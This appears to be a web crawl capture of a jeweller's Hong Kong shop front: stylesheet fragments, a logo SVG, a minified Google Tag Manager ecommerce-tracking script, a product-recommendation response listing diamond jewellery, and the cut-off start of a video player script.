0}.b-filtered-product__size-list__item-notify{font-size:16px;line-height:22px;font-size:.75rem;line-height:16.8px;color:#897358;text-transform:uppercase;text-align:right}.b-filtered-product__size-list__close-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;padding:0 8px}.b-filtered-product__size-list__close-icon .b-icon{cursor:pointer}.b-engraving__modal{background-color:#fff;height:100%;left:unset;width:100%;position:fixed;right:-100%;-webkit-transition:all .6s ease-in-out;transition:all .6s ease-in-out;visibility:hidden;top:0;z-index:1054;overflow:hidden;text-align:center;white-space:nowrap;display:unset!important}@media only screen and (min-width:1025px){.b-engraving__modal{width:31%;z-index:1053}}.b-engraving__modal.m-active{display:unset!important;right:0;visibility:visible}.b-engraving .b-modal__overlay{background-color:#000;opacity:.4}.b-engraving .b-modal__inner{background-color:#f9f7f8;display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:0!important;padding-top:0!important;height:100%}.b-engraving .b-modal-content{padding-bottom:0;background-color:#f9f7f8;overflow-y:auto;min-height:100%;padding-top:56px}@media only screen and (min-width:1025px){.b-engraving .b-modal-content{padding-bottom:30px}}.b-engraving .b-modal-body__content{background-color:#f9f7f8;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-engraving .b-modal-body__content,.b-engraving__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.b-engraving__title{color:#333;line-height:120%;margin:0;font-family:ChronicleDisplay,sans-serif;font-size:2rem;font-weight:200}.b-engraving__info{color:#000;padding:16px}.b-engraving__description{margin-bottom:0;padding-top:16px}.b-engraving__label{color:#000;padding:0 16px;text-transform:capitalize}.b-engraving__options{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;padding:16px}.b-engraving__select-button{background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#767676;cursor:pointer;font-size:.8125rem;height:48px;padding:0 8px}.m-non-touch .b-engraving__select-button:hover{color:#000}.b-engraving__select-button.m-selected{background-color:#897358;color:#fff}.b-engraving__select-button--monotype{font-family:MonotypeCorsiva,cursive;font-style:italic;font-weight:700}.b-engraving__select-button--times{font-family:Times New Roman;font-style:normal;font-weight:400}.b-engraving__select-button--symbol{padding:0 16px}.b-engraving__form .b-field{margin:16px;width:unset}.b-engraving__confirm-wrapper{text-align:center}@media only screen and (max-width:1024px){.b-engraving__confirm-wrapper{background:#fff;bottom:0;border:1px solid #cbcbcb;position:sticky;padding:16px;width:100%}}.b-engraving__customize{height:auto;margin-bottom:16px;min-height:51px;gap:8px}.b-engraving__checkbox.m-selected~.b-checkbox__label .b-checkbox__label-icon:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:50%;height:50%;background-color:#897358}.b-engraving__checkbox:not(.m-selected)~.b-checkbox__label .b-checkbox__label-icon:after{content:none}.b-engraving__success{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:1px solid #897358;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;margin-bottom:16px;height:48px;padding:16px 16px 14px;text-transform:uppercase;width:100%}.b-engraving__remove-button{color:scolour(#000);margin-left:8px;text-decoration:underline;text-transform:capitalize}.b-icon--engraving-icon{font-size:25px}.b-quickview{text-align:center;padding:48px 32px 32px}.b-quickview__product-name,.b-quickview__title{margin-bottom:32px}.b-quickview__product-name{line-height:28px}@media only screen and (min-width:1025px){.b-quickview__product-name{display:none}}.b-quickview__title{line-height:16px;letter-spacing:1.8px}@media only screen and (min-width:1025px){.b-quickview__title{font-size:1.0625rem}.b-quickview__title:after{content:"";display:block;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #897358;margin:16px auto 0}}.b-quickview .b-filtered-product{max-width:300px;margin:0 auto}.b-quickview .b-filtered-product__footer{display:none}@media only screen and (min-width:1025px){.b-quickview .b-filtered-product__footer{display:block}}.b-quickview .b-filtered-product__cta{display:none}.b-quickview__attribute{max-width:260px;margin:0 auto 16px;text-align:left}.b-quickview__size-chart{font-size:.75rem;text-transform:capitalize;text-decoration:underline;cursor:pointer;color:#000}.b-quickview__add-product{margin-top:32px}.b-quickview__add-product .b-btn{width:200px}@media only screen and (min-width:1025px){.b-quickview__add-product .b-btn{width:260px}}.b-modal--quickview .b-modal-content{max-width:425px}.b-range-select__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 -11px 48px}.b-range-select__header .b-icon{margin-top:-2px;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-left:8px;color:#bababa;cursor:pointer}.b-range-select__selected{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:75%}.b-range-select__selected,.b-range-select__title{font-size:.75rem;letter-spacing:1.8px;text-transform:uppercase;color:#000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media only screen and (min-width:1025px){.b-range-select__selected,.b-range-select__title{font-size:.875rem;letter-spacing:2.1px}}.b-range-select__track{border-top:1px solid #707070;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.b-range-select__point{position:absolute;top:0;left:0;z-index:2}.b-range-select__point--left .b-range-select__point-value{left:-8px}.b-range-select__point--left .b-range-select__point-tip{-webkit-transform:translate(calc(-50% + 1px),-50%);transform:translate(calc(-50% + 1px),-50%)}.b-range-select__point--right .b-range-select__point-value{right:16px}.b-range-select__point--right .b-range-select__point-tip{-webkit-transform:translate(calc(-50% - 1px),-50%);transform:translate(calc(-50% - 1px),-50%)}.b-range-select__point-tip{width:22px;height:22px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#897358;display:inline-block;cursor:pointer}.b-range-select__point-value{display:block;margin-top:-72px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#000;position:absolute;white-space:nowrap;font-size:.75rem}@media only screen and (min-width:1025px){.b-range-select__point-value{margin-top:-8px;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:static;font-size:.875rem}}.b-range-select__point-value__ghost{z-index:-1000;visibility:hidden;-ms-touch-action:none;touch-action:none;pointer-events:none}.b-range-select__point-line{height:4px;background-color:#897358;width:100%;position:absolute;top:-2.5px;left:0;z-index:1}.b-range-select__point-helper{width:10px;height:10px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#bababa;position:absolute;top:0;left:0;cursor:pointer}.b-range-select--no-selection .b-range-select__header{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}[dir=rtl] .b-range-select{padding-left:4px;padding-right:4px}[dir=rtl] .b-range-select__secondary-text{direction:rtl;unicode-bidi:bidi-override}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_HK-Site/-/default/dwa5125b44/images/logo.svg
body_size: 464
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 818 149">
  <defs>
    <style>
      .cls-1 {
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M401.3,81.5l13.7-35.5,14.5,35.5h-28.2ZM461.1,121.9l-41.5-101.6h-1l-38.8,100.5c-2.2,5.5-3.5,8-6.4,10.6h12.8c-1-1.5-2.2-4.7-.4-9.6l13.4-34.6h32.8l13.7,33.6h0c2.3,5.5,1,9,0,10.6h21.6c-3-2.4-4.3-4.7-6.2-9.5ZM92,73.7c1.3,1.9,4,5,4,12.6v36.4c-5.3,3.4-13,4.8-20,4.8-27.2,0-40.9-25-40.9-52.8s15-48.9,41.3-48.9c7.6,0,13.9,1.5,19,3.4,5.6,2.1,10,5.9,12,8.2v-13.6c-.6.2-1.4.3-2.2.3-1.3,0-2.7-.2-4.4-.7-6.1-1.6-14.6-3.1-24.4-3.1-32.7,0-56.3,23-56.3,55.4s19.2,57.3,55.9,57.3c8.3,0,15.8-1.7,21.9-3.7,2-.6,3.6-.9,5.2-.9,2.5,0,4.6.8,7.1,2v-44.4c0-7.5,1.8-10.8,2.5-12.3h-20.7ZM229.7,71.3V27.5h8.7c6.9,0,12.9,1,17.2,4,4.8,3.4,7.8,8.3,7.8,16.5,0,6.9-1.7,12.6-5,16.3-4.8,5.4-11,6.9-20,6.9h-8.7v.1ZM243,76.4l22.5,40.1c8,14.1,16.6,16.7,23.7,16.7,3,0,7.2-.6,8.5-1.7h0c-3.2-1-10.5-3.2-19.9-19.9l-20.8-37.2c4.2-1.3,10-4.5,14-9.4,3.5-4.3,6-10.1,6-17.5,0-8.9-3-13.8-8.5-18.4-6.2-5.2-17.2-7.1-28.8-7.1h-26.7c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-39.5h13.4ZM616.1,27.9c9.9,0,13.1,1.4,15.8,3.9v-9.7h-64.3c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-40.5h28.5c6.7,0,9.5.7,11,1.9v-9.6c-1.5,1.2-4.3,1.9-11,1.9h-28.5V27.9h31.9ZM782.7,27.9c9.9,0,13.1,1.4,15.8,3.9v-9.7h-64.3c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-40.5h28.5c6.7,0,9.5.7,11,1.9v-9.6c-1.5,1.2-4.3,1.9-11,1.9h-28.5V27.9h31.9Z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/js/gtm.js
body_size: 2744
content:
!function(n){var o={};function a(e){if(o[e])return o[e].exports;var t=o[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.m=n,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)a.d(n,o,function(e){return t[e]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=0)}([function(e,t,n){"use strict";var a;function o(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}function i(){var e="true"===o("preferenceCookiePref"),t="true"===o("analyticalCookiePref"),n="true"===o("marketingCookiePref");window.dataLayer=window.dataLayer||[],e&&window.dataLayer.push({event:"cookie_consent_preferences"}),t&&window.dataLayer.push({event:"cookie_consent_statistics"}),n&&window.dataLayer.push({event:"cookie_consent_marketing"}),sessionStorage.setItem("hasConsentPushed","true")}(a=jQuery).fn.isInViewport=function(){var e=a(this).offset().top,t=e+a(this).outerHeight(),n=a(window).scrollTop(),o=n+a(window).height();return n<t&&e<o},$(document).ready(function(){var e=$(document);window.dataLayer=window.dataLayer||[];var t=0<$('[data-advancedtracking="false"]').length,n=sessionStorage.getItem("hasConsentPushed");t&&!n&&i();var o,a,s=$("input.js-gtm-site-currencycode").val(),d=(o=null,window.dataLayer.forEach(function(e){!o&&e.pageType&&(o=e.pageType)}),o),c=(a=null,window.dataLayer.forEach(function(e){!a&&e.listType&&(a=e.listType)}),a);e.on("click","[data-gtm-enhancedecommerce-onclick]",function(){var e=$(this),t=e.data("gtm-enhancedecommerce-onclick");if(t){var n,o,a=e.data("gtm-enhancedecommerce-onclick-quantity"),c=e.parents(".js-product-info").find(".js-quantity-input");if(a||!c.length||!t.ecommerce||!t.ecommerce.add&&!t.ecommerce.remove||e.data("uuid")!==c.data("uuid")&&(t.ecommerce.add||t.ecommerce.remove).products[0].id!==c.data("uuid")||(a=c.val()),a&&((t.ecommerce.add||t.ecommerce.remove).products[0].quantity=parseInt(a,10)),t.ecommerce&&t.ecommerce.click&&t.ecommerce.click.actionField&&($(this).closest(".js-recommendations-carousel").length&&(n=$(this).closest(".js-recommendations-carousel").find(".js-recommendations-title")).length?(o=n.text(),t.ecommerce.click.actionField.list=d+" - "+o.trim()):t.ecommerce.click.actionField.list=d),"modal"===e.data("toggle")){var r=$(e.data("target"));if(r.length){var i=r.find(".js-cart-delete-confirmation-btn, .js-cart-move-to-wish-list");if(i.length)return i.attr("data-gtm-enhancedecommerce-onclick",""),void i.data("gtm-enhancedecommerce-onclick",t)}}t.ecommerce.currencyCode=s,window.dataLayer.push(t)}}),e.on("gtm:enhancedEcommerceAddToCart",function(e,t){t&&window.dataLayer.push(t)}),e.on("gtm:enhancedEcommerceRemoveFromCart",function(e,t){t&&window.dataLayer.push(t)}),e.on("change",".js-quantity-cart",function(){var e,t=$(this),n=parseInt(t.data("pre-select-qty"),10),o=parseInt(t.val(),10);o<n&&t.data("gtm-enhancedecommerce-removefromcart")?(e=t.data("gtm-enhancedecommerce-removefromcart")).ecommerce.remove.products[0].quantity=n-o:n<o&&t.data("gtm-enhancedecommerce-addtocart")&&((e=t.data("gtm-enhancedecommerce-addtocart")).ecommerce.add.products[0].quantity=o-n),e&&window.dataLayer.push(e)}),e.on("gtm:enhancedEcommercePushPageDataLayer",function(e,t){t.pageDataLayerEnhancedEcommerce&&t.pageDataLayerEnhancedEcommerce.forEach(function(e){window.dataLayer.push(e)})}),e.on("gtm:enhancedEcommercePushPageDataLayerEvent",function(e,t){t.pageDataLayerEnhancedEcommerceEvent&&window.dataLayer.push(t.pageDataLayerEnhancedEcommerceEvent)});var r=0;e.on("gtm:enhancedEcommerceImpressions",function(){var a=[];$("[data-gtm-enhancedecommerce-impression]:not([data-gtm-enhancedecommerce-impression-pushed])").each(function(){var e,t,n,o=$(this);o.isInViewport()&&((e=o.data("gtm-enhancedecommerce-impression")).position||(e.position=++r,$(this).closest(".js-recommendations-carousel").length&&(t=$(this).closest(".js-recommendations-carousel").find(".js-recommendations-title")).length?(n=t.text(),e.list=c+" - "+n.trim()):e.list=c,o.data("gtm-enhancedecommerce-impression",e),o.data("gtm-enhancedecommerce-impression-pushed",!0),a.push(e)))}),a.length&&window.dataLayer.push({event:"eec.impression",ecommerce:{currencyCode:s,impressions:a}})}),e.on("gtm:enhancedEcommercePromoView",function(){var n=[];$("[data-gtm-enhancedecommerce-promo]:not([data-gtm-enhancedecommerce-promo-pushed])").each(function(){var e,t=$(this);!t.isInViewport()||(e=t.data("gtm-enhancedecommerce-promo")).id&&!t.data("gtm-enhancedecommerce-promo-pushed")&&(t.data("gtm-enhancedecommerce-promo-pushed",!0),n.push(e))}),n.length&&window.dataLayer.push({event:"promoView",ecommerce:{promoView:{promotions:n}}})}),e.on("click","[data-gtm-enhancedecommerce-promo]",function(){var e=$(this).data("gtm-enhancedecommerce-promo");window.dataLayer.push({event:"promoClick",ecommerce:{promoClick:{promotions:[e]}}})}),e.trigger("gtm:enhancedEcommerceImpressions",{}),$(window).on("resize scroll",function(){e.trigger("gtm:enhancedEcommerceImpressions",{})}),e.on("search:showMore:success",function(){e.trigger("gtm:enhancedEcommerceImpressions",{})}),e.trigger("gtm:enhancedEcommercePromoView",{}),$(window).on("resize scroll",function(){e.trigger("gtm:enhancedEcommercePromoView",{})}),e.on("click","[data-gtm-enhancedecommerce-wishlist-add]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-add");e.event="add_to_wishlist",window.dataLayer.push(e)}),e.on("click","[data-gtm-enhancedecommerce-wishlist-remove]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-remove");e.event="remove_from_wishlist",window.dataLayer.push(e)}),e.on("click","[data-gtm-enhancedecommerce-wishlist-move-to-bag]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-move-to-bag");e.event="move_to_bag",window.dataLayer.push(e)}),e.on("gtm:enhancedEcommerceCouponApply",function(e,t){t.coupon&&(t.error?window.dataLayer.push({event:"coupon_code_error",coupon_code:t.coupon,coupon_code_error:t.error}):window.dataLayer.push({event:"coupon_code_apply",coupon_code:t.coupon}))}),e.on("gtm:enhancedEcommerceGiftCardApply",function(e,t){t.error?window.dataLayer.push({event:"gift_card_error",gift_card_error:t.error}):window.dataLayer.push({event:"gift_card_apply"})}),e.on("gtm:addToFavoriteProducts",function(e,t){var n,o;!t||(n=$(t).parents(".js-product-tile-inner"))&&n.length&&((o=$(n).find(".js-product-tile-link"))&&o.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"add",eventLabel:$(o).html(),eventNonInteraction:!1}))}),e.on("gtm:removeFromFavoriteProducts",function(e,t){var n,o;!t||(n=$(t).parents(".js-product-tile-inner"))&&n.length&&((o=$(n).find(".js-product-tile-link"))&&o.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"remove",eventLabel:$(o).html(),eventNonInteraction:!1}))}),e.on("click",'[data-class-name="js-remove-from-wishlist-confirm"]',function(){var e=$(this).parents(".js-modal-body"),t=$(e).find(".js-product-to-remove");t&&t.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"remove",eventLabel:$(t).html(),eventNonInteraction:!1})}),e.on("gtm:cookie-banner-shown",function(){window.dataLayer.push({event:"showCookieBar"})}),e.on("gtm:cookie-banner-not-shown",function(){i()}),e.on("gtm:push-cookie-preferences-from-cookies",function(){i()}),e.on("gtm:account-creation",function(e,t,n){var o={event:"DLcreateaccount",eventCategory:"account creation",eventAction:t,eventLabel:n,eventNonInteraction:!1};window.dataLayer.push(o)}),e.on("gtm:gdpr-cookie-accept-all",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"acceptAll"})}),e.on("gtm:gdpr-cookie-reject-all",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"rejectAll"})}),e.on("gtm:gdpr-cookie-modal-toggle",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"chooseCookies"})}),e.on("click",".js-gdpr-cookie-save-preferences",function(){window.dataLayer.push({event:"saveCookieSelection"})}),e.on("click",".js-gtm-order-by-phone",function(){var e=$(this).attr("href").replace("tel:","");window.dataLayer.push({event:"DLphone",eventCategory:"contact",eventAction:"order by phone",eventLabel:e,eventNonInteraction:!1})}),e.on("click",".js-gtm-call-us",function(){var e=$(this).attr("href").replace("tel:","");window.dataLayer.push({event:"DLphone",eventCategory:"contact",eventAction:"call us",eventLabel:e,eventNonInteraction:!1})}),0<$(".js-consent-tracking.m-active").length?e.trigger("gtm:cookie-banner-shown",{}):e.trigger("gtm:cookie-banner-not-shown",{}),e.on("gtm:faceted-navigation",function(e,t){var n,o,a=$(t),c="",r="";a.length&&(c=(n=a.find(".js-refinement-displayName")).length?$(n[0]).html():""),!c||(o=a.find(".js-checkbox:checked")).length&&(r=$.map(o,function(e){var t=$(e).parent().find(".js-checkbox-text");return t.length?$(t[0]).html():""}).join("|"),window.dataLayer.push({event:"DLfaceted",eventCategory:"filter",eventAction:c,eventLabel:r,eventNonInteraction:!1}))}),e.on("click",".js-dropdown-menu__price-range-apply",function(){var e,t,n=$(this).parents(".js-refinement"),o=$(n),a="";o.length&&(a=(e=o.find(".js-refinement-displayName")).length?$(e[0]).html():""),a&&(t="custom-range: "+o.find(".js-textinput--min-price").val()+" - "+o.find(".js-textinput--max-price").val(),window.dataLayer.push({event:"DLfaceted",eventCategory:"filter",eventAction:a,eventLabel:t,eventNonInteraction:!1}))}),e.on("click",".js-header-menu__link",function(){var e=$(this),t=e.find("span").length?e.find("span")[0]:null;t&&window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"main",eventLabel:$(t).html(),eventNonInteraction:!1})}),e.on("click",".js-header-submenu__item-link",function(){var e=$(this),t=e.parents(".js-has-subcategories").find(".js-header-menu__link"),n=t.find("span").length?t.find("span")[0]:null;n&&window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"secondary",eventLabel:$(n).html().trim()+"|"+e.html().trim(),eventNonInteraction:!1})}),e.on("click",".js-header-link",function(){var e=$(this);window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"header",eventLabel:e.data("text"),eventNonInteraction:!1})}),e.on("click",".js-footer a",function(){var e=$(this);window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"footer",eventLabel:e.html(),eventNonInteraction:!1})}),e.on("click",".js-refinement-sort .js-field",function(){var e=$(this).find(".js-checkbox__label-text");window.dataLayer.push({event:"DLfaceted",eventCategory:"sort",eventAction:"sort type",eventLabel:e.html(),eventNonInteraction:!1})}),e.on("placeChanged",".js-location-searchbox",function(){window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:$(this).val(),eventNonInteraction:!1})}),e.on("gtm:stores-search",function(){var e,t,n=$(this).parents("js-store-search");n&&0<n.length&&(t=(e=n.find(".js-location-searchbox"))&&0<e.length?e.val():"",window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:t,eventNonInteraction:!1}))}),e.on("gtm:video-interaction",function(e,t){t&&window.dataLayer.push({event:"DLvideo",eventCategory:"video",eventAction:t.action,eventLabel:t.id+"|"+t.title,eventNonInteraction:!1})}),e.on("click",".js-storesearch__form-submit-cta",function(){var e,t,n=$(this).parents("js-store-search");n&&0<n.length&&(t=(e=n.find(".js-location-searchbox"))&&0<e.length?e.val():"",window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:t,eventNonInteraction:!1}))}),e.on("click",".js-country-selector-country",function(){window.dataLayer.push({event:"DLcountry",eventCategory:"navigation",eventAction:"country switch "+$(".js-active-country-selector").data("location"),eventLabel:$(this).text(),eventNonInteraction:!1})}),e.on("click",".js-breadcrumb",function(){window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"breadcrumb",eventLabel:$(this).text(),eventNonInteraction:!1})}),e.on("click",".js-tab-item",function(){$(this).attr("data-tab-id")&&window.dataLayer.push({event:"DLaccount",eventCategory:"account",eventAction:"modify",eventLabel:$(this).text(),eventNonInteraction:!1})})})}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_HK/products-in-a-category?callback=CQuotient._callback1&_=1765243192653&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_HK&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_HK%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1002
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGB328_RGB328","product_name":"圓形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"},{"id":"RGR913_RGR913","product_name":"經典蝴蝶馬眼形切割和梨形鑽石戒指(小型款)","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RER1001_RER1001","product_name":"圓形鑽石婚戒","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGR507_RGR507","product_name":"Tilda's Bow經典鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html"},{"id":"RGP745_RGP745","product_name":"蝴蝶幻影雙重奏鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGE1818_RGE1818","product_name":"繾綣蝴蝶鑽石耳環(小型款)","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"},{"id":"RGR209_RGR209","product_name":"繾綣蝴蝶鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html"},{"id":"RGE1646_RGE1646","product_name":"Tilda's Bow鑽石耳釘","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaacafb1d/sfcc-graff-staging/R/G/E/1/6/RGE1646_RGE1646_GE37671_model_4.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-diamond-stud-earrings/RGE1646_RGE1646.html"},{"id":"RGE1855_RGE1855","product_name":"經典蝴蝶鑽石耳釘(小型款)","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-petite-stud-earrings/RGE1855_RGE1855.html"},{"id":"RGB122_RGB122","product_name":"圓形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2880e849/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Overhead_4.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html"}],"recoUUID":"96038334-69b6-481c-8248-cb80efd3eed8"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/js/brightcoveProductDetail.js
body_size: 543
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e){$(document).ready((function(){$("body").on("product:afterAttributeSelect",(function(t,{data:e,container:r}){const n=r;var o=["v1","v2","v3","v4","v5","v6","v7","v8","v9","v10","v11"],i=JSON.parse(e.product.brightcoveVideoProduct);if(null!=i){var 